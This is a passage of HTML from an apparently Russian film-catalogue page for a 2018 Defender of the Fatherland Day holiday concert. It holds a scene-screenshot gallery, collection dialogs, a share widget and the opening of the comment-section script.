value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/57752/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><div class="margin"><a id='fav_dialog_add' class='gren_search width100pct'>Добавить в свои коллекции</a></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/57752/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/mn/zd/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/mn/zd/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 1' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 1'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/bh/ui/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/bh/ui/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 3' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 3'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/ms/ng/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/ms/ng/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 5' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 5'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/jq/tu/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/jq/tu/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 7' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 7'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/pn/jh/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/pn/jh/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 9' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 9'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/lq/po/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/lq/po/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 11' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 11'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/lt/mu/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/lt/mu/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 13' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 13'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/by/zi/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/by/zi/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 15' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 15'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/mu/tb/prazdnichnyij-kontsert-ko-dnyu.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/mu/tb/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg" title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 17' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 17'/></a>
				

				
				<a href='' onclick='return $("#hidden_scene").slideDown("slow"),$(this).remove(),false' style='display:block;clear: both;'>Показать все сцены</a>
			</center>
			<center class='hidden' id='hidden_scene'>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/of/dj/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/of/dj/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 19' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 19'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/au/wu/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/au/wu/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 21' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 21'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/lr/iu/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/lr/iu/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 23' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 23'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/ye/km/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/ye/km/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 25' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 25'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/jg/bp/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s3/jg/bp/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 27' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 27'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/ox/uh/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/ox/uh/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 29' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 29'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/gm/qn/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/gm/qn/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 31' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 31'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/ge/qh/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ge/qh/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 35' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 35'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/ah/xv/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ah/xv/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 33' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 33'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/nv/lf/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/nv/lf/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 37' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 37'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/rj/gx/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/rj/gx/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 39' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 39'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/br/py/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/br/py/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 41' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 41'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/dy/lc/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/dy/lc/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 43' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 43'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/vm/pt/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/vm/pt/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 45' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 45'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/xj/la/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/xj/la/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 47' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 47'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/gd/fv/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/gd/fv/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 49' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 49'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/mz/gz/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s3/mz/gz/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 51' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 51'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/xw/xw/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/xw/xw/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 55' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 55'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/ip/kt/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/ip/kt/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 53' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 53'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/bt/ip/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/bt/ip/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 57' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 57'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/yo/yu/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s3/yo/yu/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 59' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 59'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/rk/ic/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/rk/ic/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 61' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 61'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/tn/zs/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/tn/zs/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 63' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 63'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/an/gj/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/an/gj/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 65' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 65'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/ie/ge/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/ie/ge/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 67' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 67'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/bk/qp/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/bk/qp/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 69' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 69'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/dx/vs/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s3/dx/vs/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 71' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 71'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/uq/ll/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s2/uq/ll/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 73' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 73'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/as/dc/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s3/as/dc/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 75' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 75'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/rj/px/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/rj/px/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 77' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 77'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/ya/zf/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/ya/zf/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 79' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 79'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/qv/iv/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s4/qv/iv/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 81' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 81'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/dq/ra/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/dq/ra/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 83' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 83'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/lc/ui/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/lc/ui/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 85' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 85'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/vo/ba/prazdnichnyij-kontsert-ko-dnyu.jpg"><img src="http://media5.cdnbase.com/media/files/s1/vo/ba/cache/prazdnichnyij-kontsert-ko-dnyu_scene_list.jpg"  title='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 87' alt='Сцена из фильма Праздничный концерт ко Дню защитника Отечества (2018) Праздничный концерт ко Дню защитника Отечества сцена 87'/></a>
				
				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/57752/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/prazdnichnyij-kontsert-ko-dnyu-zaschitnika-otechestva/'>Фильмы похожие на Праздничный концерт ко Дню защитника Отечества</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_57752_1625670893 ( сгенерирован 2026/01/18 20:02:04 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/sk/ts/prazdnichnyij-kontsert-ko-dnyu.jpg" data-title="Праздничный концерт ко Дню защитника Отечества (2018)" data-description="День защитника Отечества – праздник настоящих мужчин. 23 февраля мы не только вспоминаем героические подвиги предков, но и отдаем дань мужеству и благородству любимых представителей сильного пола. Претерпевший с течением …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 57752- ( сгенерирован 2026/01/18 20:02:04 )  -->

	
	<div id ="object_wraper" >
		<div></div>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>



<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  false;
topic_url = '';
initial_json = {'topic_id':topic_id,'count':0, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

